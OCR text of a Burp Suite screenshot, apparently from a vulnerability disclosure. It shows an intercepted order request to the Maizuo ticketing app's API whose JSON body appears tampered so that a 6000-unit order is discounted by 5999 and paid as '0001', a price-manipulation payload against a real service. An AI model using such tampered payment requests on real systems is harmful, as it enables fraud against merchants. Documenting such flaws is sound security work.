 Burp Suite Professional v1.5.18 – licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://mobileif.maizuo.com:80 [112.124.12.237]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /version3/orderform/order1.3?version=2 HTTP/1.1
Host: mobileif.maizuo.com
Content-Type: application/json
Connection: keep-alive
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Maizuo3.0/3.7.1 (iPhone; iOS 8.1; Scale/3.00)
Accept-Language: zh-Hans;q=1
Accept-Encoding: gzip, deflate
Content-Length: 566
{"cityID":"12","sessionKey":"","orderId":"201502204531183535","userID":"964B ","mobile":" ",
"processPath":"1","loginFlag":"1","otherInfo":{"clientID":"29","agentID":"AppStore","channelID":"29"},"payDatas":{"returnUrl":"","pay
Pass":"","payInfo":[{"payType":"1","payCount":"0001","bankType":"7"}],"discountInfo":{"discountPrice":"5999","discountID":"0","active
ID":"0"},"totalPrice":"6000"},"goodInfos":[{"goodCounts":"1","goodIDs":"637","goodType":"2","goodsPrice":"6000","goodExtInfo":{"foret
ellID":"829033264","seatID":"7:9"}}]}